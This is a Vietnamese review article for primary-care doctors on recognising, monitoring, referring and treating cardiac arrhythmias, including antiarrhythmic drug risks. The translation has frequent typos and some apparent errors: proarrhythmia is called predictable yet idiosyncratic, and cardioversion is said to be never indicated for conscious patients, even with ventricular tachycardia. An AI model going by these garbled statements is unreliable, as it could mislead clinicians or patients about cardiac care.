<p style="text-align: right;"><strong>TS. Phạm Hữu Văn</strong></p>
<p style="text-align: right;"><em>BV Nhân Dân 115 </em></p>
<p style="text-align: right;"> </p>
<p style="text-align: justify;"><strong>Đặt vấn đề</strong></p>
<p style="text-align: justify;">Loạn nhịp tim là một trong những vấn đề lâm sang khó của tim mạch. Các thầy thuốc lâm sàng ở nhiều chuyên khoa khác nhau và ở nhiều cơ sở chăm sóc và điều trị thường phải đối mặt với vấn đề đánh giá và điều trị bệnh nhân rối loạn nhịp tim. Nhiều nghiên cứu ngẫu nhiên đã được thực hiện cẩn thận, những tiến bộ công nghệ và sự hiểu biết tốt hơn về cơ chế loạn nhịp tim đã đưa đến các phương pháp được cải thiện tiếp cận với rối loạn nhịp. Lượng giá cơ bản và nguyên tắc điều chỉnh là chìa khóa để tiếp cận ban đầu cho bệnh nhân có rối loạn nhịp tim.</p>
<p style="text-align: justify;">Có ba lý do để đánh giá và điều trị rối loạn nhịp tim:</p>
<p style="text-align: justify;">♣ Loại bỏ các triệu chứng.</p>
<p style="text-align: justify;">♣ Ngăn chặn tử vong cận kề và sự suy sụp huyết động do loạn nhịp tim đe dọa tính mạng .<br /> ♣ Giảm rủi ro có thể ngoài tác động trực tiếp của rối loạn nhịp tim ( ví dụ, giảm đột quỵ ở bệnh nhân rung nhĩ ) .</p>
<p style="text-align: justify;">Chủ đề này sẽ cung cấp một cái nhìn tổng quan cho các bác sĩ chăm sóc sức khỏe ban đầu về chẩn đoán sớm và điều chính các rối loạn nhịp. Bài này sẽ giới thiệu chi tiết về rối loạn nhịp mang tính riêng rẽ. Vai trò của bác sĩ chăm sóc sức khỏe ban đầu trong việc đánh giá các đánh giá triệu chứng hồi hộp sẽ được trình bày ở ngay số tiếp theo.</p>
<p style="text-align: justify;"><strong>Định nghĩa </strong></p>
<p style="text-align: justify;">Loạn nhịp tim là bất kỳ nhịp không phải là nhịp xoang bình thường có dẫn truyền nhĩ thất bình thường (AV). Nhịp xoang bình thường bắt nguồn từ nút xoang ở phần trên của tâm nhĩ phải. Trong quá trình nhịp xoang, tần số tim ở mức bình thường, sóng P bình thường trên điện tâm đồ, và có tần số ổn định.</p>
<p style="text-align: justify;">Tần số xoang bình thường được cho là giữa 60 và 100 nhịp / phút. Tuy nhiên, phạm vi (được xác định bằng 2 độ lệch chuẩn từ trung bình ) là giữa 43 và 93 nhịp / phút ở nam giới và 52 và 94 nhịp / phút đối với phụ nữ. Nhịp xoang chậm hoặc nhịp xoang nhanh có thể là sinh lý (nghĩa là, bình thường) hoặc bệnh lý ( tức là, bất thường), sẽ được trình bày trong chuyên đề tiếp theo khác.</p>
<p style="text-align: justify;"><strong>Rối loạn nhịp xoang</strong></p>
<p style="text-align: justify;">Không hiếm tần số hoạt động nút xoang biến đổi, dẫn đến một khoảng thời gian PP thay đổi trên điện tâm đồ. Nếu các biến đổi của khoảng PP là 0,12 giây (120 mili giây ) hoặc nhiều hơn trong sự có mặt của sóng P bình thường, điều này được gọi là rối loạn nhịp xoang. Rối loạn nhịp xoang thường là sinh lý và có liên quan đến chu kỳ hô hấp. Nó không cần điều trị<span style="text-decoration: underline;">.</span></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>RỐI LOẠN NHỊP THƯỜNG GẶP</strong></p>
<p style="text-align: justify;">Rối loạn nhịp thường gặp tính toán trong tình huống được dựa trên cơ sở thực tế bao gồm:</p>
<p style="text-align: justify;">♣ Các nhắt bóp nhĩ sớm ( APBs )</p>
<p style="text-align: justify;">♣Các nhắt bóp thất sớm ( VPBS ) ( hình minh họa dưới )</p>
<p style="text-align: justify;">♣Nhịp chậm (hình 2) , bao gồm nhịp xoang chậm ( hình minh họa )</p>
<p style="text-align: justify;">♣ Nhịp nhanh thất (hình minh họa)</p>
<p style="text-align: justify;">♣ Rung nhĩ (AF) và cuồng nhĩ (hình minh họa)</p>
<p style="text-align: justify;">♣ Rối loạn nhịp nhanh trên thất ( SVTs ) ( hình minh họa)</p>
<p style="text-align: justify;">♣ Bloc nhĩ thất (AV) (hình minh họa)</p>
<p style="text-align: justify;">♣ Nhịp nhanh thất tạm thời ( NSVT ) ( hình minh họa)</p>
<p style="text-align: justify;">♣ Theo dõi nhịp nhanh thất hoặc rung thất đã được điều trị</p>
<p style="text-align: justify;">Việc chẩn đoán các rối loạn nhịp tim có thể khó khăn , ngay cả đối với một chuyên gia có kinh nghiệm trong rối loạn nhịp. Ví dụ, nguyên nhân của nhịp nhanh QRS rộng hay hẹp có thể là khó khăn dựa trên điện tâm đồ (ECG) ; một nghiên cứu điện sinh lý đôi khi được chỉ định để xác định chẩn đoán.</p>
<p style="text-align: justify;">Một số rối loạn nhịp, chẳng hạn như nhịp tim chậm có triệu chứng ( ngất hoặc gần ngất) hoặc nhịp nhanh thất dai dẳng, đòi hỏi sự chú ý khẩn cấp. Các loạn nhịp khác, chẳng hạn như nhịp nhĩ ngoại vị và ngoại tâm thu thất, có thể gây mối quan tâm, nhưng không cần điều chỉnh ngay lập tức.</p>
<p style="text-align: justify;"><strong>ĐỊNH HƯỚNG ĐỐI VỚI BỆNH NHÂN</strong></p>
<p style="text-align: justify;">Bệnh nhân thường đến với thày thuốc do các triệu chứng liên quan với rối loạn nhịp. Họ cũng có thể yêu cầu hoặc yêu cầu đánh giá nếu có bất thường khác đưa bệnh nhân đến nguy cơ loạn nhịp, chẳng hạn như sóng delta hoặc khoảng QT dài trên điện tâm đồ, hoặc bệnh cơ tim phì đại được phát hiện do siêu âm tim. Đôi khi, một bệnh nhân không có triệu chứng có mạch không đều khi kiểm tra sức khỏe hoặc có ECG, theo dõi ECG liên tục, hoặc là test gắng sức vì lý do khác được xác định có rối loạn nhịp hoặc bằng chứng chỉ ra rối loạn nhịp có thể được biểu hiện.</p>
<p style="text-align: justify;">Khi các bác sĩ chăm sóc ban đầu bắt gặp một bệnh nhân bị rối loạn nhịp, những câu hỏi sau đây cần được giải quyết:</p>
<p style="text-align: justify;">♣ Các loạn nhịp tim có gây ra triệu chứng hoặc  nó có thể có ?</p>
<p style="text-align: justify;">♣ Rối loạn nhịp tim có gây ra một nguy cơ cho bệnh nhân ?</p>
<p style="text-align: justify;">♣ Rối loạn nhịp tim là rối loạn gì ?</p>
<p style="text-align: justify;">♣ Rối loạn nhịp tim cần chuyển nhịp tim cấp cứu ?</p>
<p style="text-align: justify;">♣ Bệnh nhân phải nhập viện khẩn cấp ?</p>
<p style="text-align: justify;">♣ Có cần chuyên gia tư vấn, và nếu như vậy, khẩn cấp thế nào ?</p>
<p style="text-align: justify;">♣ Kháng đông và / hoặc điều trị thuốc khác có nên được bắt đầu ?</p>
<p style="text-align: justify;">Việc đánh giá khởi đầu bệnh nhân bị rối loạn nhịp bao gồm bệnh sử hoàn chỉnh ( nhằm vào các triệu chứng và thời gian của chứng loạn nhịp tim và những bệnh nền tiềm tàng) , khám lâm sàng và 12 chuyển đạo ECG , nếu có thể, trong lúc và ngoài cơn loạn nhịp. ECG đơn thuần trong quá trình loạn nhịp có thể xác định loại loạn nhịp và có triệu chứng đặc biệt do loạn nhịp gây ra không.</p>
<p style="text-align: justify;"><strong>Các triệu chứng</strong></p>
<p style="text-align: justify;">Sự có mặt các triệu chứng có thể xác định có cần các hành động bất kỳ nào cần thức hiện.</p>
<p style="text-align: justify;">Các triệu chứng do rối loạn nhịp tim có thể bắt chước các triệu chứng khác do rối loạn bệnh khác, bao gồm đánh trống ngực, chóng mặt, choáng, ngất, tức ngực, khó chịu ở cổ, khó thở, suy nhược và lo lắng. Hậu quả thứ phát của rối loạn nhịp tim, thường do bệnh tim cơ bản, là một nguồn bổ sung các triệu chứng (ví dụ, suy tim sung huyết, thiếu máu cục bộ và huyết khối thuyên tắc). Rối loạn nhịp như rung thất và vô tâm thu có thể gây ngừng tim.</p>
<p style="text-align: justify;">Rối loạn nhịp tim có thể có biểu hiện triệu chứng bất thường như ù tai, thay đổi thị giác, tăng tần suất tiết niệu, khó chịu vùng bụng và phù ngoại vi. Loạn nhịp tim có thể gây ra một sự thay đổi trong trương lực giao cảm và dây X, thay đổi nội tiết tố, tăng áp lực tĩnh mạch và giảm cung lượng tim, tất cả trong số đó có thể dẫn đến một danh sách dài các triệu chứng khác.</p>
<p style="text-align: justify;">Loại triệu chứng và mức độ nghiêm trọng có liên quan đến nguyên nhân và tần số rối loạn nhịp tim, với tính chất, mức độ nghiêm trọng của bệnh tim nền, và cả đồi với bệnh nhân. Độ nặng triệu chứng thường hướng đến tính khẩn cấp để điều trị hoặc thậm chí cần thiết để đánh giá và điều trị. Sự hiện diện của bệnh tim cấu trúc là một vấn đề quan trọng quyết định sự cấp thiết phải can thiệp, điều trị, đánh giá, tiên lượng và tầm quan trọng của chứng loạn nhịp tim.</p>
<p style="text-align: justify;">Loạn nhịp tim thường gây hồi hộp. Cách tiếp cận cho bệnh nhân có biểu hiện đánh trống ngực được trình bầy ở bài tiếp theo.</p>
<p style="text-align: justify;"><strong>Chẩn đoán</strong></p>
<p style="text-align: justify;">Trong khi bệnh sử và khám thực thể có thể gợi ý mạnh mẽ việc chẩn đoán, chẳng hạn như ở một bệnh nhân bị nhức đầu nhẹ và nhịp tim nhanh và mạch không đều (rung nhĩ), chẩn đoán được thực hiện tốt nhất bằng điện tâm đồ hoặc nhìn trên màn hình monitor.</p>
<p style="text-align: justify;">Nhiều bệnh nhân bị loạn nhịp tim nghi ngờ có kiểu kịch phát, để ECG ghi lại trong trường hợp không có triệu chứng hoặc là bình thường hay không gợi ý chứng loạn nhịp tim cụ thể. Bốn loại hệ thống có khả năng khảo sát bệnh nhân ngoại trú:</p>
<p style="text-align: justify;">♣ Holter liên tục kinh điển ghi 24 hoặc 48 giờ .</p>
<p style="text-align: justify;">♣ Ghi sự kiện được kích hoạt do bệnh nhân (event monitoring) , hoặc ghi vi mạch hoặc không vi mạch. Một số mô hình mới hơn có phần mềm tự động phát hiện các cơn loạn nhịp tim không triệu chứng. Dữ liệu có thể được truyền qua điện thoại về trung tâm theo dõi.</p>
<p style="text-align: justify;">♣ Ghi điện tim liên tục từ xa bệnh nhân ngoại trú qua điện thoại liên tục (Mobile continuous outpatient cardiac telemetry-continuous recording) và phân tích, với tập xác định triệu chứng hoặc thuật toán truyền tự động thông qua công nghệ di động đến trạm theo dõi.</p>
<p style="text-align: justify;">♣ Cấy máy ghi vi mạch có thẻ cấy vào bệnh nhân và tập thuật toán để xác định được lưu trữ trong thiết bị , cho đến khi được hỏi để lấy tư liệu hoặc ở văn phòng hoặc từ xa thông qua thiết bị tại nhà và qua internet.</p>
<p style="text-align: justify;">Hướng dẫn năm 1999 của Trường Môn Tim Mạch học Hoa kỳ / Hội Tim Mỹ (ACC / AHA ) chỉ ra có hai chỉ định chính cho theo dõi ECG liên tục để đánh giá loạn nhịp.</p>
<p style="text-align: justify;">♣ Để đánh giá ngất, ngất gần, hoặc cơn chóng mặt không giải thích được.</p>
<p style="text-align: justify;">♣ Để đánh giá của đánh trống ngực không rõ nguyên nhân tái phát.</p>
<p style="text-align: justify;">Một máy ghi sự kiện hoặc theo dõi truyền qua điện thoại có thể giúp làm cho chẩn đoán ở bệnh nhân đánh trống ngực ít gặp hơn. Thiết bị truyền ECG qua điện thoại có trong một số hình thức ghi và truyền trực tiếp ECG như tín hiệu âm thành bằng điện thoại. Những tín hiệu ECG này nhận được phổ biến nhất ở trạm cơ bản có trang bị bằng bộ giải điều chế và bằng ghi ECG (demodulator and an ECG strip chart recorder). Mặc dù thiết bị như vậy thường cung cấp hạn chế mẫu ,dữ liệu ECG không liên tục, thiết bị có thể được sử dụng trong một định dạng hoặc hoặc liên tục.</p>
<p style="text-align: justify;">Thiết bị truyền qua điện thoại được áp dụng không liên tục có bộ nhớ nhỏ (kích thước nhỏ hơn), dụng cụ nhẹ, nói chung có thể rẻ tiền. Các thiết bị này được bệnh nhân thực hiện, có thể được nối với  vùng thượng vị hoặc nối với điện cực và được đeo liên tục. Các tính năng bộ nhớ cho phép ghi dữ liệu mà không cần phải truy cập ngay lập tức để truyền qua điện thoại .</p>
<p style="text-align: justify;">Việc đổi mới mới nhất về theo dõi qua điện thoại  sử dụng một máy ghi đeo ở cổ tay có sẵn có mạch được hoàn thành bằng cách tiếp xúc của ngón tay trỏ và ngón cái, hoặc liên hệ với tay cổ tay đối diện. Hành động này được lưu trữ trong vi mạch từ 4 đền 5 mẫu ECG của DI, và cho phép in ấn trực tiếp hoặc truyền qua điện thoại. Các dữ liệu được lưu trữ có thể được truyền trực tiếp qua điện thoại với một máy fax. Máy theo dõi có thể cấy ghép ( hiệu Medtronic, Minneapolis, Mỹ) đã thực hiện ở châu Âu và sẽ có mặt sớm tại Hoa Kỳ và sẽ được thực hiện ở Việt Nam trong tương lai gần.</p>
<p style="text-align: justify;">Nếu các cơn được kết hợp với gắng sức hoặc căng thẳng tinh thần hoặc loạn nhịp tim không thể chứng minh bằng theo dõi ECG 24h hoặc qua điện thoại, gắng sức bằng xe đạp hoặc thảm lăn có thể làm xuất hiện cơ chế của loạn nhịp.</p>
<p style="text-align: justify;">Trong một số trường hợp , chẳng hạn như trong chọn bệnh nhân có ngất không giải thích được, một máy ghi vi mạch cấy ghép có thể được chỉ định để phát hiện các rối loạn nhịp tim có thể gây ra các triệu chứng bệnh nhân.</p>
<p style="text-align: justify;"><strong>Các bệnh nhân có biểu hiện loạn nhịp</strong></p>
<p style="text-align: justify;">Loạn nhịp tim không có triệu chứng hiếm khi cần phải điều trị khẩn cấp. Ở những bệnh nhân này , bác sĩ có thể lựa chọn chuyển bệnh nhân trên cơ sở có bác sĩ chuyên khoa tim hoặc các bác sỹ chuyên điện sinh lý, hoặc bệnh nhân có triệu chứng khi khám, chiến lược điều trị sẽ phụ thuộc cả trên các đặc điểm của các triệu chứng và loại loạn nhịp tim. Trong các tình huống lâm sàng sau đây , người ta khuyên nên chuyển khẩn cấp đến các cơ sở có khả năng chăm sóc khẩn cấp:</p>
<p style="text-align: justify;">&#8211; Ngất hoặc gần ngất ở những bệnh nhân có bloc AV cao độ hoặc nhịp chậm.</p>
<p style="text-align: justify;">&#8211; Nhịp phức bộ rộng (trừ xoang với bloc nhánh bó) bao gồm nhịp nhanh thất<br /> &#8211; Bệnh nhân chẩn đoán là không chắc chắn sau khi khám và đo ECG, nhưng chắn chắn là loạn nhịp đe dọa đền tính mạng.</p>
<p style="text-align: justify;">&#8211; Các bệnh nhân có bệnh sử bệnh mạch vành, bệnh cơ tim, hoặc suy tim và ngất, gần ngất và hoặc có loạn nhịp thất được chứng minh bằng tư liệu.</p>
<p style="text-align: justify;">&#8211; Nhịp nhanh trên thất dai dẳng (SVT)</p>
<p style="text-align: justify;">&#8211; Rung nhĩ hoặc cuồng nhĩ nhanh hoặc chậm</p>
<p style="text-align: justify;">Chuyển nhịp tim cấp cứu không được chỉ định cho bất kỳ bệnh nhân  nào còn tỉnh, bao gồm cả những người có nhịp nhanh thất.</p>
<p style="text-align: justify;"><strong>Chuyển bệnh nhân đến các tuyến trên có các chuyên gia</strong></p>
<p style="text-align: justify;">Loạn nhịp tim như các nhắt bóp nhĩ sớm (APBs) hoặc các nhắt bóp thất sớm  (VPBS) đơn độc, hoặc rung nhĩ là phổ biến trong dân chung và nhiều bác sĩ chăm sóc dễ dàng và có khả năng điều chỉnh các bệnh nhân với các loạn nhịp này. Người ta gợi ý chuyển một cách lựa chọn đến các tuyến cao hơn có các bác sỹ chuyên khoa tim mạch cho các bệnh nhân sau:</p>
<p style="text-align: justify;">&#8211;          Bất kỳ bệnh nhân có loạn nhịp khi bác sỹ chăm sóc ban đầu không đễ dàng chẩn đoán và điều trị</p>
<p style="text-align: justify;">&#8211;          Các bệnh nhân có chỉ định lựa chọn cho tạo nhịp vĩnh viễn</p>
<p style="text-align: justify;">&#8211;          Các bệnh nhân chẩn đoán, tiên lượng hoặc chiến lược điều trị chưa chắc chắn</p>
<p style="text-align: justify;">&#8211;          Những người có thể được hưởng lợi từ cấy một máy khử rung tim hoặc máy tạo nhịp điều trị suy tim (CRT)</p>
<p style="text-align: justify;">&#8211;          Những người có thể được hưởng lợi từ một thủ tục loại bỏ các ổ loạn nhịp hoặc đường bất thường bằng catheter (Radio Frequency Ablation: RFA) (các tài liệu thường dịch là cắt đốt, chúng tôi xin gọi là loại bỏ)</p>
<p style="text-align: justify;">&#8211;          Những người có lợi ích từ điều trị bằng thuốc chống loạn nhịp.</p>
<p style="text-align: justify;"><strong>Các xem xét điều trị</strong></p>
<p style="text-align: justify;">Mục tiêu của điều trị bất kỳ loạn nhịp nào là để cải thiện các triệu chứng và ngăn chặn kết quả có khả năng nghiêm trọng, chủ yếu là loạn nhịp tim đe dọa tính mạng và đột tử. Công tác phòng chống đột quỵ ở những bệnh nhân rung nhĩ, rung nhĩ cũng là một mục tiêu điều trị quan trọng. Quyết định bắt đầu một chiến lược điều trị lâu dài, cho dù sử dụng thiết bị hoặc thuốc trị liệu, phụ thuộc vào mức độ nghiêm trọng và tần số của các triệu chứng liên quan đến rối loạn nhịp so với những rủi ro liên quan đến chính liệu pháp điều trị.</p>
<p style="text-align: justify;">Sự cần thiết cho điều trị lâu dài phải được mang tính cá thể cẩn thận cho mỗi bệnh nhân kể từ mức độ nghiêm trọng và tầm quan trọng của các triệu chứng có khả năng thay đổi cao. Các triệu chứng liên quan đến loạn nhịp tim bất kỳ có thể có một tác động đến cuộc sống, nghề nghiệp, lái xe và các hoạt động quan trọng khác hàng ngày.</p>
<p style="text-align: justify;">Trong hầu hết các trường hợp, bắt đầu trị liệu các thuốc chống loạn nhịp sẽ do một chuyên gia tim mạch hoặc bác sỹ điện sinh lý tim. Máy tạo nhịp, ICDs và các thiết bị CRT thường do các bác sỹ điện sinh lý tim cấy hoặc bác sĩ khác được đào tạo đặc biệt và được cấp chứng chỉ cấy các thiết bị đó. Khả năng kiểm tra lâu dài các thiết bị cũng là cần thiết. Theo dõi lâu dài của các bệnh nhân với thiết bị cấy ghép cũng đòi hỏi đào tạo đặc biệt và thành thạo.</p>
<p style="text-align: justify;"><strong>Các thuốc chống loạn nhịp</strong></p>
<p style="text-align: justify;">Chúng tôi đề nghị sự tham gia của một chuyên gia (tim mạch hay điện sinh lý tim) khi bắt đầu một loại thuốc chống loạn nhịp được xem xét. Tất cả các loại thuốc chống loạn nhịp đều có tiềm năng để tăng các ổ ngoại vị hoặc tạo ra hoặc làm trầm trọng thêm nhịp nhanh thất (VT) đơn hình, xoẵn định, rung thất (VF), các rối loạn dẫn truyền, hoặc loạn nhịp chậm. Hiện tượng này được gọi là thúc đẩy loạn nhịp (proarrhythmia). Tiềm năng cho các kết quả bất lợi lớn, bao gồm cả tử vong, yêu cầu chuyên môn của một chuyên gia những người hiểu được việc sử dụng và rủi ro của các loại thuốc này.</p>
<p style="text-align: justify;">Nguy cơ thúc đẩy loạn nhịp là cao hơn cho các thuốc nhóm I ở những bệnh nhân có bệnh tim cấu trúc, đặc biệt là bệnh tim do mạch vành và/hoặc rối loạn chức năng tâm thất trái, hơn ở những bệnh nhân với bệnh tim cấu trúc bình thường. Các thuốc nhóm II (chẹn beta, ngoại trừ sotalol, mà cũng có các thuộc tính nhóm III khi ở liều lượng cao hơn),  không có hiệu quả nhịp nhanh hoặc thúc đẩy loạn nhịp nhưng gây ra nhịp chậm. Các thuốc nhóm III kéo dài tái cực và đưa đến nguy cơ đặc biệt là xoẵn đỉnh.</p>
<p style="text-align: justify;">Mặc dù tỷ lệ chính xác của thúc đẩy loạn nhịp là không chắc chắn, nó dường như là tương đối thấp khi thuốc được sử dụng một cách cẩn thận và đúng cách. Nguy cơ khác nhau theo loại loạn nhịp tim được điều trị, sự có mặt của bệnh tim cấu trúc, khoảng thời gian QT, rối loạn dẫn truyền đang tồn tại, rối loạn chức năng nút xoang, tuổi bệnh nhân và sự hiện diện của suy tim, chức năng thất phải và thất trái. Nguy cơ thúc đẩy loạn nhịp cao nhất ở những bệnh nhân bị suy chức năng trái tâm thất (ví dụ:, EF &lt; 0,30), các nhóm nguy cơ cao nhất cho biến cố loạn nhịp và đột tử; nguy cơ là thấp nhất trong những người không có bệnh tim thực thể.</p>
<p style="text-align: justify;">Thúc đẩy loạn nhịp có thể dự đoán và thường xuyên nhất là mang đặc điểm riêng. Tuy nhiên, nó có thể liên quan đến liều thuốc, cụ thể, bao gồm cả sotalol, nhóm IC, và chất chuyển hóa của procainamide, N-axetyl procainamide.</p>
<p style="text-align: justify;">Xoẵn đỉnh (torsades de pointes) là hình thức hay gặp nhất của thuốc thúc đẩy loạn nhịp. Nó được đặc trưng bằng một VT với một xoắn của các đỉnh phức hợp QRS trên một đường đẳng điện tưởng tượng. Khoảng thời gian QT kéo dài, thường có nhịp tim chậm và rối loạn nhịp gây ra sau khi một chu kỳ kéo dài ngắn. Torsades de pointes ban đầu được công nhận như là một biến chứng của quinidine, là cơ chế cho &#8220;ngất quinidine&#8221;. Nhiều loại thuốc không phải thuốc loạn nhịp  bao gồm một số thuốc kháng sinh, thuốc chống trầm cảm, và các loại khác của ma túy, có thể làm tăng nguy cơ của torsades de pointes thông qua kéo dài khoảng thời gian QT.</p>
<p style="text-align: justify;"><strong>Khởi đầu điền trị</strong></p>
<p style="text-align: justify;">Điều trị với một số (nhưng không phải tất cả) thuốc chống loạn nhịp tốt nhất là bắt đầu trong bệnh viện, chủ yếu là để theo dõi sự thúc đẩy loạn nhịp sớm. Quyết định nhập viện phụ thuộc vào một số yếu tố:</p>
<p style="text-align: justify;">&#8211; Sự có mặt và mức độ nghiêm trọng của bệnh tim cấu trúc.</p>
<p style="text-align: justify;">&#8211;  Chỉ định điều trị (nghĩa là, nguyên nhân của loạn nhịp tim, loại và mức độ nghiêm trọng của triệu chứng liên quan). Điều trị cho nhịp tim nhanh thất thường được khởi đầu trong bệnh viện.</p>
<p style="text-align: justify;">&#8211; Các loại thuốc được sử dụng. Ví dụ, các thông tin ghi nhãn cho dofetilide và sotalol chỉ định bắt đầu điều trị nội trú, trong khi flecainide, propafenone, dronedarone, và amiodarone nói chung có thể được thực hiện bên ngoài bệnh viện ở những bệnh nhân thích hợp.</p>
<p style="text-align: justify;">&#8211; Sau sự khởi đầu của một loại thuốc chống loạn nhịp, bệnh nhân phải theo dõi định kỳ bằng ECG và các xét nghiệm. Tần số của các xét nghiệm là cao hơn tại thời điểm khởi đầu điều trị và khi điều chỉnh liều. Theo dõi cẩn thận các điện giải có thể giúp giảm nguy cơ thúc đẩy loạn nhịp. Đánh giá các chức năng thận và/hoặc gan cũng là quan trọng tùy thuộc vào các thuốc được sử dụng. Các loại thuốc có thể tương tác với các thuốc khác, cũng yêu cầu theo dõi (ví dụ, amiodarone thường có xu hướng tăng INR và nồng độ digoxin)</p>
<p style="text-align: justify;">&#8211; Bệnh nhân dùng amiodarone phải đánh giá chức năng gan, tuyến giáp và các chức năng phổi một cách thường xuyên, hoặc với bất kỳ triệu chứng ngộ độc cơ quan có thể nghi ngờ. Bệnh nhân sử dụng amiodarone cũng nên được cảnh báo vể biến đổi màu sắc da do nhảy cảm.</p>
<p style="text-align: justify;"><strong>Loạn nhịp chuyên biệt </strong></p>
<p style="text-align: justify;"><strong>Rung nhĩ và cuồng nhĩ</strong></p>
<p style="text-align: justify;">Các cuộc thảo luận trước đã nhấn mạnh các triệu chứng (ví dụ:, đánh trống ngực, ngất) và khả năng đe dọa cuộc sống do chính bản thân loạn nhịp. Rung nhĩ và cuồng nhĩ được liên kết với các vấn đề bổ sung, mỗi một trong số đó phải được giải quyết.<strong></strong></p>
<div style="text-align: justify;">
<ul type="square">
<li>Phục      hồi nhịp xoang </li>
<li>Duy      trì nhịp xoang </li>
<li>Làm      chậm tần số thất trong rung nhĩ mạn tính hoặc cơn </li>
<li>Ngăn      chặn thuyên tắc hệ thông và đột quỵ, cả hai trong thời gian phục hồi nhịp      xoang và ở bệnh nhân mạn tính</li>
</ul></div>
<p style="text-align: justify;"><strong>Ngoại tâm thu nhĩ</strong></p>
<p style="text-align: justify;"><strong>Ngoại tâm thu nhĩ (</strong>atrial premature beat: APB) là hoạt động sớm của nhĩ xuất hiện từ vị trí khác ngoài nút xoang. APBs được quan sát thấy trên ECG bề mặt như một làn sóng P xảy ra tương đối sớm trong chu kỳ tim (tức là, sớm trước khi tiếp theo sóng P xoang xảy ra) và có một hình thái học khác với sóng xoang P. Thường khoảng PR là khác nhau với nhịp xoang; nó có thể dài hơn hoặc ngắn hơn, tùy thuộc vào vị trí của nguồn gốc của APB. APBs có thể không có triệu chứng hoặc gây ra các triệu chứng như một cảm giác &#8220;hẫng hụt&#8221; hoặc đánh trống ngực. APBs thường đơn độc và bị cô lập, nhưng có thể thường xuyên và có thể xảy ra nhịp đôi hoặc mẫu lặp đi lặp lại. Khởi kích / kích thích thường được xác định và  loại bỏ có thể hoặc làm giảm đáng kể các triệu chứng. Điều trị thuốc chống loạn nhịp, ngoài ức chế beta, hiếm khi được đề nghị bằng các thuốc khác.</p>
<p style="text-align: justify;">APB có thể bị chặn trong hệ thống dẫn truyền A-V. Đây không phải nhất thiết là bệnh lý và nó cần phải được phân biệt với blốc dẫn truyền nhĩ thất.</p>
<p style="text-align: justify;"><strong>Nhắt bọp thất sớm (Ventricular premature beats: VPB)</strong></p>
<p style="text-align: justify;">Nhắt bóp thất sớm (VPBs) được phổ biến trong dân số và thường là lý do để bệnh nhân tim đến thày thuốc. Điều này bao gồm các bệnh nhân mà không có kết cấu bệnh tim và những người có bất kỳ hình thức của bệnh tim, độc lập với mức độ nghiêm trọng. Việc đánh giá và điều chỉnh VPBs sẽ có bài đăng ở các số tiếp theo.</p>
<p style="text-align: justify;"><strong>Loạn nhịp ở các vẫn động viên thể thao</strong></p>
<p style="text-align: justify;">Loạn nhịp thường không được chứng minh bằng tư liệu ở các vận động viên thể thao và có thể là một nguồn gốc của tỷ lệ mắc và tử vong, đặc biệt là nhịp nhanh thất và ngừng tim đột ngột. Chúng có thể là lý do xem xét hạn chế  các vân động viên. Lượng giá và điều chỉnh các loạn nhịp ở vận động viên thể thao cũng sẽ được trình bầy trong các số tiếp theo của tạp chí này.</p>
<p style="text-align: justify;"><strong>VAI TRÒ CỦA CÁC THÀY THUỐC CHĂM SÓC BAN ĐẦU TRONG CHĂM SÓC LÂU DÀI</strong></p>
<p style="text-align: justify;">Vai trò của các bác sỹ chăm sóc ban đầu trong chăm sóc dài hạn các bệnh nhân loạn nhịp tim phụ thuộc vào chẩn đoán rối loạn nhịp cụ thể và điều trị. Tất cả bệnh nhân nên được tư vấn tại mỗi lần đến khám thường xuyên về những thay đổi trong các triệu chứng liên quan đến rối loạn nhịp và điều trị.</p>
<p style="text-align: justify;">Bệnh nhân mang máy tạo nhịp, máy khử rung tim hoặc máy điều trị tái đồng bộ tim (CRT) theo dõi tốt theo định kỳ và được do các bác sỹ có kiến thức về các thiết bị như lập trình, đặc tính và cả các rối loạn chức năng có thể có của chúng. Khi một bác sỹ kiểm tra các thiết bị cấy vào cơ thể phải tham khảo các thông số đã được nghi trong sổ theo dõi. Nếu có vần đề gì phải thay đổi mà không phải là nguy hại đến tinh mạng người bệnh thì phải tham khảo ý kiến của các bác sỹ đã kiểm tra và lập trình trước đó: với mục đích đảm bảo an toàn cho bệnh nhân, tiết kiệm năng lượng cho máy hoạt động lâu dai. Không được làm những việc không mang tính chuyên môn và tổn hại đến kinh tế người bệnh, như tăng biên độ tạo nhịp quá mức không cần thiết&#8230;</p>
<p style="text-align: justify;">Các bệnh nhân thường được các bác sỹ chuyên khoa tim mạch hoặc và các bác sỹ điện sinh lý kê các thuốc chống loạn nhịp và theo dõi.</p>
<p style="text-align: justify;"><strong>Kết luận</strong></p>
<p style="text-align: justify;">Loạn nhịp tim là bất kỳ nhịp nào không phải nhịp xoang bình thường với dẫn truyền nhĩ thất bình thường. Trong quá trình nhịp xoang, tần số tim ở trong phạm vi bình thường, sóng P bình thường trên ECG; dẫn truyền nhĩ thất bình thường và ổn định.</p>
<p style="text-align: justify;">Khi các thày thuốc lâm sàng chăm sóc đầu tiên gặp bệnh nhân loạn nhịp lần đầu tiên, các câu hỏi sau đây cần đặt ra:</p>
<p style="text-align: justify;">&#8211;          Các loạn nhịp tim gây ra triệu chứng hoặc  nó có thể ?</p>
<p style="text-align: justify;">&#8211;          Loạn nhịp tim gây ra một nguy cơ cho bệnh nhân ? Loạn nhịp tim cần chuyển nhịp cấp cứu ?</p>
<p style="text-align: justify;">&#8211;          Loạn nhịp tim hiện nay là loạn nhịp gì ?</p>
<p style="text-align: justify;">&#8211;     Hiện bệnh nhân cần nằm viện khẩn cấp không ?</p>
<p style="text-align: justify;">&#8211;     Có cần chuyên gia tư vấn không ? và nếu có thì ccó cần khẩn cấp không ?</p>
<p style="text-align: justify;">&#8211;     Nêu sử dụng kháng đông và hoặc thuốc nên được bắt đầu chưa ?</p>
<p style="text-align: justify;">Đối với các bệnh nhân có triệu chứng ở ngay phòng khám, chiến lược điều chỉnh sẽ phụ thuộc vào đặc điểm của các triệu chứng và loại loạn nhịp có mặt. Trong các tình huống lâm sàng sau đây , chúng tôi khuyên bạn nên chuyển khẩn cấp đến một cơ sở có khả năng chăm sóc:</p>
<p style="text-align: justify;">&#8211;          Ngất hoặc gần ngất ở những bệnh nhân với blốc AV cao độ hoặc nhịp tim chậm</p>
<p style="text-align: justify;">&#8211;          Nhịp phức hợp rộng ( trừ nhịp xoang có blốc nhánh bố) gồm nhịp nhanh thất</p>
